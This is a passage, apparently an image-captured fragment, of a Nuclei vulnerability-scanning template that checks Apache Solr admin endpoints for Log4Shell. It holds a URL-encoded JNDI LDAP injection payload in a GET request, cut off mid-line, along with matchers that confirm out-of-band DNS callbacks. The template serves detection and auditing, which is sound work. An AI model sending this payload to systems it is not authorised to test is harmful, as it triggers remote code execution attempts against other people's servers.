 33 http:
34 - raw:
35 - |
36 @timeout: 25s
37 GET /solr/admin/{{endpoint}}?action=%24%7Bjndi%3Aldap%3A%2F%2F%24%7B%3A-{{ra
38 Host: {{Hostname}}
39
40 payloads:
41 endpoint:
42 - "collections"
43 - "cores"
44 attack: clusterbomb
45
46 matchers-condition: and
47 matchers:
48 - type: word
49 part: body
50 words:
51 - 'org.apache.solr'
52
53 - type: word
54 part: interactsh_protocol # Confirms the DNS Interaction
55 words:
56 - "dns"
57
58 - type: regex
59 part: interactsh_request
60 regex:
61 - '\d{6}\.([a-zA-Z0-9\.\-]+)\.([a-z0-9]+)\.([a-z0-9]+)\.([a-z0-9]+)\.\w+'
62
63 extractors:
64 - type: kval